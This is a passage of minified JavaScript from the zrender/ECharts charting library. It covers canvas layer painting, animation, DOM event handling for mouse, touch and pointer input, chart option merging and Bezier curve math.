m=t[g];if(this._doPaintEl(m,s,e,h),m.__dirty=m.__dirtyText=!1,d&&15<Date.now()-c)break}s.__drawIndex=g,s.__drawIndex<s.__endIndex&&(r=!1),h.prevElClipPaths&&l.restore(),l.restore()}return a.wxa&&C(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),r},_doPaintEl:function(t,e,i,n){var a=e.ctx,r=t.transform;if((e.__dirty||i)&&!t.invisible&&0!==t.style.opacity&&(!r||r[0]||r[3])&&(!t.culling||!function(t,e,i){return $n.copy(t.getBoundingRect()),t.transform&&$n.applyTransform(t.transform),Xn.width=e,Xn.height=i,!$n.intersect(Xn)}(t,this._width,this._height))){var o=t.__clipPaths,s=n.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var i=0;i<t.length;i++)if(t[i]!==e[i])return!0;return!1}(o,s)||(s&&(a.restore(),n.prevElClipPaths=null,n.prevEl=null),o&&(a.save(),function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.setTransform(e),e.beginPath(),n.buildPath(e,n.shape),e.clip(),n.restoreTransform(e)}}(o,a),n.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(a),t.brush(a,n.prevEl||null),(n.prevEl=t).afterBrush&&t.afterBrush(a)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=Fn);var i=this._layers[t];return i||((i=new Wi("zr_"+t,this,this.dpr)).zlevel=t,i.__builtin__=!0,this._layerConfig[t]?v(i,this._layerConfig[t],!0):this._layerConfig[t-.01]&&v(i,this._layerConfig[t-.01],!0),e&&(i.virtual=e),this.insertLayer(t,i),i.initContext()),i},insertLayer:function(t,e){var i=this._layers,n=this._zlevelList,a=n.length,r=null,o=-1,s=this._domRoot;if(i[t]);else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(0<a&&t>n[0]){for(o=0;o<a-1&&!(n[o]<t&&n[o+1]>t);o++);r=i[n[o]]}if(n.splice(o+1,0,t),!(i[t]=e).virtual)if(r){var l=r.dom;l.nextSibling?s.insertBefore(e.dom,l.nextSibling):s.appendChild(e.dom)}else s.firstChild?s.insertBefore(e.dom,s.firstChild):s.appendChild(e.dom)}},eachLayer:function(t,e){var i,n,a=this._zlevelList;for(n=0;n<a.length;n++)t.call(e,this._layers[i=a[n]],i)},eachBuiltinLayer:function(t,e){var i,n,a,r=this._zlevelList;for(a=0;a<r.length;a++)(i=this._layers[n=r[a]]).__builtin__&&t.call(e,i,n)},eachOtherLayer:function(t,e){var i,n,a,r=this._zlevelList;for(a=0;a<r.length;a++)(i=this._layers[n=r[a]]).__builtin__||t.call(e,i,n)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){a&&(a.__endIndex!==t&&(a.__dirty=!0),a.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var i=1;i<t.length;i++)if((o=t[i]).zlevel!==t[i-1].zlevel||o.incremental){this._needsManuallyCompositing=!0;break}var n,a=null,r=0;for(i=0;i<t.length;i++){var o,s,l=(o=t[i]).zlevel;n!==l&&(n=l,r=0),o.incremental?((s=this.getLayer(l+.001,this._needsManuallyCompositing)).incremental=!0,r=1):s=this.getLayer(l+(0<r?.01:0),this._needsManuallyCompositing),s!==a&&(s.__used=!0,s.__startIndex!==i&&(s.__dirty=!0),s.__startIndex=i,s.__drawIndex=s.incremental?-1:i,e(i),a=s),o.__dirty&&(s.__dirty=!0,s.incremental&&s.__drawIndex<0&&(s.__drawIndex=i))}e(i),this.eachBuiltinLayer((function(t,e){!t.__used&&0<t.getElementCount()&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var i=this._layerConfig;i[t]?v(i[t],e,!0):i[t]=e;for(var n=0;n<this._zlevelList.length;n++){var a=this._zlevelList[n];a!==t&&a!==t+.01||v(this._layers[a],i[t],!0)}}},delLayer:function(t){var e=this._layers,i=this._zlevelList,n=e[t];n&&(n.dom.parentNode.removeChild(n.dom),delete e[t],i.splice(S(i,t),1))},resize:function(t,e){if(this._domRoot.style){var i=this._domRoot;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||e!==this._height){for(var a in i.style.width=t+"px",i.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);C(this._progressiveLayers,(function(i){i.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(Fn).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[Fn].dom;var e=new Wi("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,n=e.dom.height,a=e.ctx;this.eachLayer((function(t){t.__builtin__?a.drawImage(t.dom,0,0,i,n):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var r={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,r);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],a=["paddingLeft","paddingTop"][t],r=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[n]||Wn(s[i])||Wn(o.style[i]))-(Wn(s[a])||0)-(Wn(s[r])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var i=document.createElement("canvas"),n=i.getContext("2d"),a=t.getBoundingRect(),r=t.style,o=r.shadowBlur*e,s=r.shadowOffsetX*e,l=r.shadowOffsetY*e,h=r.hasStroke()?r.lineWidth:0,u=Math.max(h/2,o-s),d=Math.max(h/2,s+o),c=Math.max(h/2,o-l),p=Math.max(h/2,l+o),f=a.width+u+d,g=a.height+c+p;i.width=f*e,i.height=g*e,n.scale(e,e),n.clearRect(0,0,f,g),n.dpr=e;var m={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[u-a.x,c-a.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(n);var v=new Hn({style:{x:0,y:0,image:i}});return null!=m.position&&(v.position=t.position=m.position),null!=m.rotation&&(v.rotation=t.rotation=m.rotation),null!=m.scale&&(v.scale=t.scale=m.scale),v}},Zn.prototype={constructor:Zn,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),i=0;i<e.length;i++)this.addClip(e[i])},removeClip:function(t){var e=S(this._clips,t);0<=e&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),i=0;i<e.length;i++)this.removeClip(e[i]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,i=this._clips,n=i.length,a=[],r=[],o=0;o<n;o++){var s=i[o],l=s.step(t,e);l&&(a.push(l),r.push(s))}for(o=0;o<n;)i[o]._needsRemove?(i[o]=i[n-1],i.pop(),n--):o++;for(n=a.length,o=0;o<n;o++)r[o].fire(a[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,$i((function e(){t._running&&($i(e),t._paused||t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var i=new si(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(i),i}},T(Zn,Ct);var Un,jn,qn=a.domSupported,Kn=(jn={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:Un=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:A(Un,(function(t){var e=t.replace("mouse","pointer");return jn.hasOwnProperty(e)?e:t}))}),Jn=["mousemove","mouseup"],Qn=["pointermove","pointerup"];function ta(t){return"mousewheel"===t&&a.browser.firefox?"DOMMouseScroll":t}function ea(t){var e=t.pointerType;return"pen"===e||"touch"===e}function ia(t){t&&(t.zrByTouch=!0)}function na(t,e){for(var i=e,n=!1;i&&9!==i.nodeType&&!(n=i.domBelongToZr||i!==e&&i===t.painterRoot);)i=i.parentNode;return n}function aa(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var ra=aa.prototype;ra.stopPropagation=ra.stopImmediatePropagation=ra.preventDefault=et;var oa={mousedown:function(t){t=Ft(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=Ft(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||ua(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=Ft(this.dom,t),ua(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=Ft(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=na(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){ia(t=Ft(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),oa.mousemove.call(this,t),oa.mousedown.call(this,t)},touchmove:function(t){ia(t=Ft(this.dom,t)),this.handler.processGesture(t,"change"),oa.mousemove.call(this,t)},touchend:function(t){ia(t=Ft(this.dom,t)),this.handler.processGesture(t,"end"),oa.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&oa.click.call(this,t)},pointerdown:function(t){oa.mousedown.call(this,t)},pointermove:function(t){ea(t)||oa.mousemove.call(this,t)},pointerup:function(t){oa.mouseup.call(this,t)},pointerout:function(t){ea(t)||oa.mouseout.call(this,t)}};C(["click","mousewheel","dblclick","contextmenu"],(function(t){oa[t]=function(e){e=Ft(this.dom,e),this.trigger(t,e)}}));var sa={pointermove:function(t){ea(t)||sa.mousemove.call(this,t)},pointerup:function(t){sa.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;ua(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function la(t,e,i,n){t.mounted[e]=i,t.listenerOpts[e]=n,Wt(t.domTarget,ta(e),i,n)}function ha(t){var e,i,n,a=t.mounted;for(var r in a)a.hasOwnProperty(r)&&(e=t.domTarget,i=ta(r),n=a[r],Nt?e.removeEventListener(i,n,t.listenerOpts[r]):e.detachEvent("on"+i,n));t.mounted={}}function ua(t,e){if(t._mayPointerCapture=null,qn&&t._pointerCapturing^e){t._pointerCapturing=e;var i=t._globalHandlerScope;e?function(t,e){function i(i){la(e,i,(function(n){n=Ht(n),na(t,n.target)||(n=function(t,e){return Ft(t.dom,new aa(t,e),!0)}(t,n),e.domHandlers[i].call(t,n))}),{capture:!0})}a.pointerEventsSupported?C(Qn,i):a.touchEventsSupported||C(Jn,i)}(t,i):ha(i)}}function da(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function ca(t,e){Ct.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new da(t,oa),qn&&(this._globalHandlerScope=new da(document,sa)),this._pointerCapturing=!1,this._mayPointerCapture=null,function(t,e){var i=e.domHandlers;a.pointerEventsSupported?C(Kn.pointer,(function(n){la(e,n,(function(e){i[n].call(t,e)}))})):(a.touchEventsSupported&&C(Kn.touch,(function(n){la(e,n,(function(a){i[n].call(t,a),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),C(Kn.mouse,(function(n){la(e,n,(function(a){a=Ht(a),e.touching||i[n].call(t,a)}))})))}(this,this._localHandlerScope)}var pa=ca.prototype;pa.dispose=function(){ha(this._localHandlerScope),qn&&ha(this._globalHandlerScope)},pa.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},T(ca,Ct);var fa=!a.canvasSupported,ga={canvas:Yn},ma={};function va(t,e){var i=new xa(n(),t,e);return ma[i.id]=i}function ya(t,e){ga[t]=e}var xa=function(t,e,i){i=i||{},this.dom=e,this.id=t;var n=this,r=new Li,o=i.renderer;if(fa){if(!ga.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");o="vml"}else o&&ga[o]||(o="canvas");var s=new ga[o](e,r,i,t);this.storage=r,this.painter=s;var l=a.node||a.worker?null:new ca(s.getViewportRoot(),s.root);this.handler=new Kt(r,s,l,s.root),this.animation=new Zn({stage:{update:E(this.flush,this)}}),this.animation.start();var h=r.delFromStorage,u=r.addToStorage;r.delFromStorage=function(t){h.call(r,t),t&&t.removeSelfFromZr(n)},r.addToStorage=function(t){u.call(r,t),t.addSelfToZr(n)}};xa.prototype={constructor:xa,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var i=this.painter.addHover(t,e);return this.refreshHover(),i}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,i){this.handler.on(t,e,i)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,function(t){delete ma[t]}(this.id)}};var _a=(Object.freeze||Object)({version:"4.3.2",init:va,dispose:function(t){if(t)t.dispose();else{for(var e in ma)ma.hasOwnProperty(e)&&ma[e].dispose();ma={}}return this},getInstance:function(t){return ma[t]},registerPainter:ya}),ba=C,wa=R,Sa=z,Ma="series\0";function Ta(t){return t instanceof Array?t:null==t?[]:[t]}function Ia(t,e,i){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var n=0,a=i.length;n<a;n++){var r=i[n];!t.emphasis[e].hasOwnProperty(r)&&t[e].hasOwnProperty(r)&&(t.emphasis[e][r]=t[e][r])}}}var Ca=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function Aa(t){return!wa(t)||Sa(t)||t instanceof Date?t:t.value}function Da(t,e){e=(e||[]).slice();var i=A(t||[],(function(t,e){return{exist:t}}));return ba(e,(function(t,n){if(wa(t)){for(var a=0;a<i.length;a++)if(!i[a].option&&null!=t.id&&i[a].exist.id===t.id+"")return i[a].option=t,void(e[n]=null);for(a=0;a<i.length;a++){var r=i[a].exist;if(!(i[a].option||null!=r.id&&null!=t.id||null==t.name||Ea(t)||Ea(r)||r.name!==t.name+""))return i[a].option=t,void(e[n]=null)}}})),ba(e,(function(t,e){if(wa(t)){for(var n=0;n<i.length;n++)if(!i[n].option&&!Ea(i[n].exist)&&null==t.id){i[n].option=t;break}n>=i.length&&i.push({option:t})}})),i}function La(t){var e=Q();ba(t,(function(t,i){var n=t.exist;n&&e.set(n.id,t)})),ba(t,(function(t,i){var n=t.option;Z(!n||null==n.id||!e.get(n.id)||e.get(n.id)===t,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&e.set(n.id,t),t.keyInfo||(t.keyInfo={})})),ba(t,(function(t,i){var n=t.exist,a=t.option,r=t.keyInfo;if(wa(a)){if(r.name=null!=a.name?a.name+"":n?n.name:Ma+i,n)r.id=n.id;else if(null!=a.id)r.id=a.id+"";else for(var o=0;r.id="\0"+r.name+"\0"+o++,e.get(r.id););e.set(r.id,t)}}))}function ka(t){var e=t.name;return!(!e||!e.indexOf(Ma))}function Ea(t){return wa(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}function Pa(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?z(e.dataIndex)?A(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?z(e.name)?A(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0}function za(){var t="__\0ec_inner_"+Oa+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}}var Oa=0;function Na(t,e,i){if(N(e)){var n={};n[e+"Index"]=0,e=n}var a=i&&i.defaultMainType;!a||Ra(e,a+"Index")||Ra(e,a+"Id")||Ra(e,a+"Name")||(e[a+"Index"]=0);var r={};return ba(e,(function(n,a){if(n=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],s=o[1],l=(o[2]||"").toLowerCase();if(!(!s||!l||null==n||"index"===l&&"none"===n||i&&i.includeMainTypes&&S(i.includeMainTypes,s)<0)){var h={mainType:s};"index"===l&&"all"===n||(h[l]=n);var u=t.queryComponents(h);r[s+"Models"]=u,r[s+"Model"]=u[0]}}else r[a]=n})),r}function Ra(t,e){return t&&t.hasOwnProperty(e)}function Ba(t,e,i){t.setAttribute?t.setAttribute(e,i):t[e]=i}function Va(t){return"auto"===t?a.domSupported?"html":"richText":t||"html"}function Ga(t,e){var i=Q(),n=[];return C(t,(function(t){var a=e(t);(i.get(a)||(n.push(a),i.set(a,[]))).push(t)})),{keys:n,buckets:i}}var Ha="___EC__COMPONENT__CONTAINER___";function Fa(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}function Wa(t){(t.$constructor=t).extend=function(t){function e(){t.$constructor?t.$constructor.apply(this,arguments):i.apply(this,arguments)}var i=this;return x(e.prototype,t),e.extend=this.extend,e.superCall=Ya,e.superApply=Za,M(e,this),e.superClass=i,e}}var $a=0;function Xa(t){var e=["__\0is_clz",$a++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}}function Ya(t,e){var i=X(arguments,2);return this.superClass.prototype[e].apply(t,i)}function Za(t,e,i){return this.superClass.prototype[e].apply(t,i)}function Ua(t,e){e=e||{};var i={};if(t.registerClass=function(t,e){return e&&(function(t){Z(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=Fa(e)).sub?e.sub!==Ha&&((function(t){var e=i[t.main];return e&&e[Ha]||((e=i[t.main]={})[Ha]=!0),e}(e))[e.sub]=t):i[e.main]=t),t},t.getClass=function(t,e,n){var a=i[t];if(a&&a[Ha]&&(a=e?a[e]:null),n&&!a)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return a},t.getClassesByMainType=function(t){t=Fa(t);var e=[],n=i[t.main];return n&&n[Ha]?C(n,(function(t,i){i!==Ha&&e.push(t)})):e.push(n),e},t.hasClass=function(t){return t=Fa(t),!!i[t.main]},t.getAllClassMainTypes=function(){var t=[];return C(i,(function(e,i){t.push(i)})),t},t.hasSubTypes=function(t){t=Fa(t);var e=i[t.main];return e&&e[Ha]},t.parseClassType=Fa,e.registerWhenExtend){var n=t.extend;n&&(t.extend=function(e){var i=n.call(this,e);return t.registerClass(i,e.type)})}return t}function ja(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,i,n){for(var a={},r=0;r<t.length;r++){var o=t[r][1];if(!(i&&0<=S(i,o)||n&&S(n,o)<0)){var s=e.getShallow(o);null!=s&&(a[t[r][0]]=s)}}return a}}var qa=ja([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),Ka={getLineStyle:function(t){var e=qa(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),i=Math.max(t,2),n=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[n,n]:[i,i])}},Ja=ja([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),Qa={getAreaStyle:function(t,e){return Ja(this,t,e)}},tr=Math.pow,er=Math.sqrt,ir=er(3),nr=at(),ar=at(),rr=at();function or(t){return-1e-8<t&&t<1e-8}function sr(t){return 1e-8<t||t<-1e-8}function lr(t,e,i,n,a){var r=1-a;return r*r*(r*t+3*a*e)+a*a*(a*n+3*r*i)}function hr(t,e,i,n,a){var r=1-a;return 3*(((e-t)*r+2*(i-e)*a)*r+(n-i)*a*a)}function ur(t,e,i,n,a){var r=6*i-12*e+6*t,o=9*e+3*n-3*t-9*i,s=3*e-3*t,l=0;if(or(o))sr(r)&&0<=(u=-s/r)&&u<=1&&(a[l++]=u);else{var h=r*r-4*o*s;if(or(h))a[0]=-r/(2*o);else if(0<h){var u,d=er(h),c=(-r-d)/(2*o);0<=(u=(-r+d)/(2*o))&&u<=1&&(a[l++]=u),0<=c&&c<=1&&(a[l++]=c)}}return l}function dr(t,e,i,n,a,r){var o=(e-t)*a+t,s=(i-e)*a+e,l=(n-i)*a+i,h=(s-o)*a+o,u=(l-s)*a+s,d=(u-h)*a+h;r[0]=t,r[1]=o,r[2]=h,r[3]=d,r[4]=d,r[5]=u,r[6]=l,r[7]=n}function cr(t,e,i,n){var a=1-n;return a*(a*t+2*n*e)+n*n*i}function pr(t,e,i,n){return 2*((1-n)*(e-t)+n*(i-e))}function fr(t,e,i){var n=t+i-2*e;return 0==n?.5:(t-e)/n}function gr(t,e,i,n,a){var r=(e-t)*n+t,o=(i-e)*n+e,s=(o-r)*n+r;a[0]=t,a[1]=r,a[2]=s,a[3]=s,a[4]=o,a[5]=i}var mr=Math.min,vr=Math.max,yr=Math.sin,xr=Math.cos,_r=2*Math.PI,br=at(),wr=at(),Sr=at();function Mr(t,e,i){if(0!==t.length){var n,a=t[0],r=a[0],o=a[0],s=a[1],l=a[1];for(n=1;n<t.length;n++)r=mr(r,(a=t[n])[0]),o=vr(o,a[0]),s=mr(s,a[1]),l=vr(l,a[1]);e[0]=r,e[1]=s,i[0]=o,i[1]=l}}function Tr(t,e,i,n,a,r){a[0]=mr(t,i),a[1]=mr(e,n),r[0]=vr(t,i),r[1]=vr(e,n)}var Ir=[],Cr=[];function Ar(t,e,i,n,a,r,o,s,l,h){var u,d=ur,c=lr,p=d(t,i,a,o,Ir);for(l[0]=1/0,l[1]=1/0,h[0]=-1/0,h[1]=-1/0,u=0;u<p;u++){var f=c(t,i,a,o,Ir[u]);l[0]=mr(f,l[0]),h[0]=vr(f,h[0])}for(p=d(e,n,r,s,Cr),u=0;u<p;u++){var g=c(e,n,r,s,Cr[u]);l[1]=mr(g,l[1]),h[1]=vr(g,h[1])}l[0]=mr(t,l[0]),h[0]=vr(t,h[0]),l[0]=mr(o,l[0]),h[0]=vr(o,h[0]),l[1]=mr(e,l[1]),h[1]=vr(e,h[1]),l[1]=mr(s,l[1]),h[1]=vr(s,h[1])}function Dr(t,e,i,n,a,r,o,s,l){var h=bt,u=wt,d=Math.abs(a-r);if(d%_r<1e-4&&1e-4<d)return s[0]=t-i,s[1]=e-n,l[0]=t+i,void(l[1]=e+n);if(br[0]=xr(a)*i+t,br[1]=yr(a)*n+e,wr[0]=xr(r)*i+t,wr[1]=yr(r)*n+e,h(s,br,wr),u(l,br,wr),(a%=_r)<0&&(a+=_r),(r%=_r)<0&&(r+=_r),r<a&&!o?r+=_r:a<r&&o&&(a+=_r),o){var c=r;r=a,a=c}for(var p=0;p<r;p+=Math.PI/2)a<p&&(Sr[0]=xr(p)*i+t,Sr[1]=yr(p)*n+e,h(s,Sr,s),u(l,Sr,l))}var Lr={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},kr=[],Er=[],Pr=[],zr=[],Or=Math.min,Nr=Math.max,Rr=Math.cos,Br=Math.sin,Vr=Math.sqrt,Gr=Math.abs,Hr="undefined"!=typeof Float32Array,Fr=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};function Wr(t,e,i,n,a,r,o){if(0===a)return!1;var s,l=a;if(e+l<o&&n+l<o||o<e-l&&o<n-l||t+l<r&&i+l<r||r<t-l&&r<i-l)return!1;if(t===i)return Math.abs(r-t)<=l/2;var h=(s=(e-n)/(t-i))*r-o+(t*n-i*e)/(t-i);return h*h/(s*s+1)<=l/2*l/2}function $r(t,e,i,n,a,r,o,s,l,h,u){if(0===l)return!1;var d=l;return!(e+d<u&&n+d<u&&r+d<u&&s+d<u||u<e-d&&u<n-d&&u<r-d&&u<s-d||t+d<h&&i+d<h&&a+d<h&&o+d<h||h<t-d&&h<i-d&&h<a-d&&h<o-d)&&function(t,e,i,n,a,r,o,s,l,h,u){var d,c,p,f,g,m=.005,v=1/0;nr[0]=l,nr[1]=h;for(var y=0;y<1;y+=.05)ar[0]=lr(t,i,a,o,y),ar[1]=lr(e,n,r,s,y),(f=yt(nr,ar))<v&&(d=y,v=f);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++)p=d+m,ar[0]=lr(t,i,a,o,c=d-m),ar[1]=lr(e,n,r,s,c),f=yt(ar,nr),0<=c&&f<v?(d=c,v=f):(rr[0]=lr(t,i,a,o,p),rr[1]=lr(e,n,r,s,p),g=yt(rr,nr),p<=1&&g<v?(d=p,v=g):m*=.5);return er(v)}(t,e,i,n,a,r,o,s,h,u)<=d/2}function Xr(t,e,i,n,a,r,o,s,l){if(0===o)return!1;var h=o;return!(e+h<l&&n+h<l&&r+h<l||l<e-h&&l<n-h&&l<r-h||t+h<s&&i+h<s&&a+h<s||s<t-h&&s<i-h&&s<a-h)&&function(t,e,i,n,a,r,o,s,l){var h,u=.005,d=1/0;nr[0]=o,nr[1]=s;for(var c=0;c<1;c+=.05)ar[0]=cr(t,i,a,c),ar[1]=cr(e,n,r,c),(m=yt(nr,ar))<d&&(h=c,d=m);d=1/0;for(var p=0;p<32&&!(u<1e-4);p++){var f=h-u,g=h+u;ar[0]=cr(t,i,a,f),ar[1]=cr(e,n,r,f);var m=yt(ar,nr);if(0<=f&&m<d)h=f,d=m;else{rr[0]=cr(t,i,a,g),rr[1]=cr(e,n,r,g);var v=yt(rr,nr);g<=1&&v<d?(h=g,d=v):u*=.5}}return er(d)}(t,e,i,n,a,r,s,l)<=h/2}Fr.prototype={constructor:Fr,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,i){this._ux=Gr((i=i||0)/hi/t)||0,this._uy=Gr(i/hi/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return(this._ctx=t)&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(Lr.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var i=Gr(t-this._xi)>this._ux||Gr(e-this._yi)>this._uy||this._len<5;return this.addData(Lr.L,t,e),this._ctx&&i&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),i&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,i,n,a,r){return this.addData(Lr.C,t,e,i,n,a,r),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,i,n,a,r):this._ctx.bezierCurveTo(t,e,i,n,a,r)),this._xi=a,this._yi=r,this},quadraticCurveTo:function(t,e,i,n){return 